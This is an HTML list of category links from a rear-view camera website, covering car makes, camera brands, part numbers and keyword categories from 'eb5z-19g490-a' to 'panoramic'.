	<li class="cat-item cat-item-1877"><a href="https://rearviewvideocamera.net/category/eb5z-19g490-a/" >eb5z-19g490-a</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://rearviewvideocamera.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://rearviewvideocamera.net/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://rearviewvideocamera.net/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rearviewvideocamera.net/category/echomaster/" >echomaster</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://rearviewvideocamera.net/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://rearviewvideocamera.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rearviewvideocamera.net/category/ehoom/" >ehoom</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://rearviewvideocamera.net/category/ekleva/" >ekleva</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://rearviewvideocamera.net/category/el3t-19g490-aa/" >el3t-19g490-aa</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rearviewvideocamera.net/category/elantra/" >elantra</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rearviewvideocamera.net/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://rearviewvideocamera.net/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://rearviewvideocamera.net/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rearviewvideocamera.net/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://rearviewvideocamera.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rearviewvideocamera.net/category/erapta/" >erapta</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rearviewvideocamera.net/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rearviewvideocamera.net/category/esicam/" >esicam</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rearviewvideocamera.net/category/esky/" >esky</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://rearviewvideocamera.net/category/espejo/" >espejo</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rearviewvideocamera.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://rearviewvideocamera.net/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rearviewvideocamera.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://rearviewvideocamera.net/category/eversecu/" >eversecu</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rearviewvideocamera.net/category/eway/" >eway</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rearviewvideocamera.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rearviewvideocamera.net/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rearviewvideocamera.net/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rearviewvideocamera.net/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://rearviewvideocamera.net/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rearviewvideocamera.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://rearviewvideocamera.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rearviewvideocamera.net/category/falconzero/" >falconzero</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://rearviewvideocamera.net/category/farenheit/" >farenheit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://rearviewvideocamera.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rearviewvideocamera.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://rearviewvideocamera.net/category/fensens/" >fensens</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://rearviewvideocamera.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://rearviewvideocamera.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rearviewvideocamera.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://rearviewvideocamera.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://rearviewvideocamera.net/category/fitdvr/" >fitdvr</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rearviewvideocamera.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://rearviewvideocamera.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://rearviewvideocamera.net/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rearviewvideocamera.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://rearviewvideocamera.net/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rearviewvideocamera.net/category/fookoo/" >fookoo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://rearviewvideocamera.net/category/foralpine/" >foralpine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rearviewvideocamera.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://rearviewvideocamera.net/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rearviewvideocamera.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rearviewvideocamera.net/category/foxpark/" >foxpark</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rearviewvideocamera.net/category/frameless/" >frameless</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rearviewvideocamera.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://rearviewvideocamera.net/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://rearviewvideocamera.net/category/frontrearleftright/" >frontrearleftright</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://rearviewvideocamera.net/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://rearviewvideocamera.net/category/frontrearside/" >frontrearside</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rearviewvideocamera.net/category/fubedo/" >fubedo</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rearviewvideocamera.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://rearviewvideocamera.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://rearviewvideocamera.net/category/funle/" >funle</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://rearviewvideocamera.net/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://rearviewvideocamera.net/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://rearviewvideocamera.net/category/fursom/" >fursom</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://rearviewvideocamera.net/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rearviewvideocamera.net/category/g930/" >g930</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://rearviewvideocamera.net/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://rearviewvideocamera.net/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://rearviewvideocamera.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rearviewvideocamera.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://rearviewvideocamera.net/category/gemineye/" >gemineye</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rearviewvideocamera.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rearviewvideocamera.net/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://rearviewvideocamera.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://rearviewvideocamera.net/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rearviewvideocamera.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://rearviewvideocamera.net/category/geri/" >geri</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://rearviewvideocamera.net/category/germid/" >germid</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://rearviewvideocamera.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rearviewvideocamera.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rearviewvideocamera.net/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://rearviewvideocamera.net/category/gj32-19g590-bc/" >gj32-19g590-bc</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rearviewvideocamera.net/category/gm1900125/" >gm1900125</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rearviewvideocamera.net/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rearviewvideocamera.net/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rearviewvideocamera.net/category/grdian/" >grdian</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://rearviewvideocamera.net/category/greenyi/" >greenyi</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://rearviewvideocamera.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rearviewvideocamera.net/category/guidelines/" >guidelines</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://rearviewvideocamera.net/category/gv80/" >gv80</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rearviewvideocamera.net/category/haida/" >haida</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://rearviewvideocamera.net/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://rearviewvideocamera.net/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://rearviewvideocamera.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://rearviewvideocamera.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://rearviewvideocamera.net/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rearviewvideocamera.net/category/hatchback/" >hatchback</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://rearviewvideocamera.net/category/hce-rcam-wra/" >hce-rcam-wra</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://rearviewvideocamera.net/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://rearviewvideocamera.net/category/hd720p/" >hd720p</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://rearviewvideocamera.net/category/hdmi/" >hdmi</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://rearviewvideocamera.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://rearviewvideocamera.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://rearviewvideocamera.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rearviewvideocamera.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://rearviewvideocamera.net/category/hikvision/" >hikvision</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://rearviewvideocamera.net/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rearviewvideocamera.net/category/hindsight/" >hindsight</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rearviewvideocamera.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rearviewvideocamera.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rearviewvideocamera.net/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://rearviewvideocamera.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://rearviewvideocamera.net/category/hudway/" >hudway</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://rearviewvideocamera.net/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://rearviewvideocamera.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://rearviewvideocamera.net/category/iball/" >iball</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rearviewvideocamera.net/category/ibeam/" >ibeam</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rearviewvideocamera.net/category/icam/" >icam</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://rearviewvideocamera.net/category/icam2/" >icam2</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://rearviewvideocamera.net/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://rearviewvideocamera.net/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://rearviewvideocamera.net/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-144 current-cat"><a href="https://rearviewvideocamera.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://rearviewvideocamera.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://rearviewvideocamera.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://rearviewvideocamera.net/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://rearviewvideocamera.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rearviewvideocamera.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://rearviewvideocamera.net/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://rearviewvideocamera.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rearviewvideocamera.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://rearviewvideocamera.net/category/intelllihaul/" >intelllihaul</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://rearviewvideocamera.net/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rearviewvideocamera.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rearviewvideocamera.net/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://rearviewvideocamera.net/category/iposter/" >iposter</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://rearviewvideocamera.net/category/istrong/" >istrong</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://rearviewvideocamera.net/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rearviewvideocamera.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://rearviewvideocamera.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rearviewvideocamera.net/category/jank/" >jank</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rearviewvideocamera.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rearviewvideocamera.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rearviewvideocamera.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://rearviewvideocamera.net/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://rearviewvideocamera.net/category/johari/" >johari</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rearviewvideocamera.net/category/jomise/" >jomise</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rearviewvideocamera.net/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rearviewvideocamera.net/category/joying/" >joying</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://rearviewvideocamera.net/category/junsun/" >junsun</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://rearviewvideocamera.net/category/k7000b/" >k7000b</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://rearviewvideocamera.net/category/kamera/" >kamera</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://rearviewvideocamera.net/category/kd-x561dbt/" >kd-x561dbt</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://rearviewvideocamera.net/category/kdav41bt/" >kdav41bt</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rearviewvideocamera.net/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rearviewvideocamera.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://rearviewvideocamera.net/category/koda/" >koda</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rearviewvideocamera.net/category/kw-v130bt/" >kw-v130bt</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://rearviewvideocamera.net/category/kw-v140bt/" >kw-v140bt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://rearviewvideocamera.net/category/kwv140bt/" >kwv140bt</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://rearviewvideocamera.net/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://rearviewvideocamera.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://rearviewvideocamera.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rearviewvideocamera.net/category/lanechanger/" >lanechanger</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://rearviewvideocamera.net/category/lanmodo/" >lanmodo</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://rearviewvideocamera.net/category/ldi5250/" >ldi5250</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://rearviewvideocamera.net/category/leekooluu/" >leekooluu</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://rearviewvideocamera.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rearviewvideocamera.net/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://rearviewvideocamera.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://rearviewvideocamera.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://rearviewvideocamera.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rearviewvideocamera.net/category/liftgate/" >liftgate</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rearviewvideocamera.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://rearviewvideocamera.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rearviewvideocamera.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rearviewvideocamera.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rearviewvideocamera.net/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rearviewvideocamera.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://rearviewvideocamera.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rearviewvideocamera.net/category/look-it/" >look-it</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://rearviewvideocamera.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rearviewvideocamera.net/category/lright/" >lright</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://rearviewvideocamera.net/category/luview/" >luview</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://rearviewvideocamera.net/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rearviewvideocamera.net/category/magnadyne/" >magnadyne</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://rearviewvideocamera.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://rearviewvideocamera.net/category/magotan/" >magotan</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rearviewvideocamera.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rearviewvideocamera.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://rearviewvideocamera.net/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://rearviewvideocamera.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://rearviewvideocamera.net/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://rearviewvideocamera.net/category/maxwin/" >maxwin</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://rearviewvideocamera.net/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://rearviewvideocamera.net/category/mazda3/" >mazda3</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://rearviewvideocamera.net/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rearviewvideocamera.net/category/megapixel/" >megapixel</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://rearviewvideocamera.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rearviewvideocamera.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rearviewvideocamera.net/category/mercerdes/" >mercerdes</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://rearviewvideocamera.net/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rearviewvideocamera.net/category/mfd3/" >mfd3</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://rearviewvideocamera.net/category/miata/" >miata</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rearviewvideocamera.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rearviewvideocamera.net/category/minolta/" >minolta</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://rearviewvideocamera.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rearviewvideocamera.net/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://rearviewvideocamera.net/category/mito/" >mito</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://rearviewvideocamera.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://rearviewvideocamera.net/category/mivue/" >mivue</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://rearviewvideocamera.net/category/mjdoud/" >mjdoud</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://rearviewvideocamera.net/category/mobilevision/" >mobilevision</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://rearviewvideocamera.net/category/moco/" >moco</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rearviewvideocamera.net/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://rearviewvideocamera.net/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rearviewvideocamera.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rearviewvideocamera.net/category/monitor2/" >monitor2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rearviewvideocamera.net/category/monitor3x/" >monitor3x</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://rearviewvideocamera.net/category/monitor4x/" >monitor4x</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://rearviewvideocamera.net/category/monitorbackup/" >monitorbackup</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rearviewvideocamera.net/category/monitorwireless/" >monitorwireless</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rearviewvideocamera.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://rearviewvideocamera.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://rearviewvideocamera.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://rearviewvideocamera.net/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://rearviewvideocamera.net/category/motorhomes/" >motorhomes</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://rearviewvideocamera.net/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rearviewvideocamera.net/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rearviewvideocamera.net/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rearviewvideocamera.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rearviewvideocamera.net/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://rearviewvideocamera.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://rearviewvideocamera.net/category/nav-tv/" >nav-tv</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://rearviewvideocamera.net/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://rearviewvideocamera.net/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rearviewvideocamera.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://rearviewvideocamera.net/category/nd-bc010/" >nd-bc010</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://rearviewvideocamera.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://rearviewvideocamera.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://rearviewvideocamera.net/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://rearviewvideocamera.net/category/new-kenwood/" >new-kenwood</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rearviewvideocamera.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rearviewvideocamera.net/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://rearviewvideocamera.net/category/newst/" >newst</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://rearviewvideocamera.net/category/nexigo/" >nexigo</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://rearviewvideocamera.net/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://rearviewvideocamera.net/category/nextengine/" >nextengine</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://rearviewvideocamera.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rearviewvideocamera.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rearviewvideocamera.net/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://rearviewvideocamera.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rearviewvideocamera.net/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rearviewvideocamera.net/category/nt3hdt/" >nt3hdt</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rearviewvideocamera.net/category/nucam/" >nucam</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://rearviewvideocamera.net/category/nuoenx/" >nuoenx</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rearviewvideocamera.net/category/obdgenie/" >obdgenie</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://rearviewvideocamera.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://rearviewvideocamera.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://rearviewvideocamera.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://rearviewvideocamera.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://rearviewvideocamera.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rearviewvideocamera.net/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://rearviewvideocamera.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://rearviewvideocamera.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rearviewvideocamera.net/category/orlaco/" >orlaco</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://rearviewvideocamera.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://rearviewvideocamera.net/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://rearviewvideocamera.net/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://rearviewvideocamera.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://rearviewvideocamera.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://rearviewvideocamera.net/category/panlelo/" >panlelo</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rearviewvideocamera.net/category/panorama/" >panorama</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://rearviewvideocamera.net/category/panoramic/" >panoramic</a>
</li>
